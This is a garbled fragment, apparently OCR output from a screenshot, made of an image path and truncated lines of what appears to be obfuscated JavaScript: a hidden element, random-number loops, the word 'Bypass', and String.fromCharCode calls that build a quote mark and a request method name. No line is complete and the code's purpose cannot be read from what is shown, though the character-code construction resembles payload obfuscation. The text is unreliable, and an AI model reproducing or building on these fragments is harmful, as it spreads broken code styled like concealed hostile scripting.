
us] Bypass
" style="display:none;"
ndow.cV='';var
ath.random()*s.length));for(var
eTo(Math.random()*140,Math.random()*4
ry{const q=String.fromCharCode(34);const
48),method:String.fromCharCode(101,1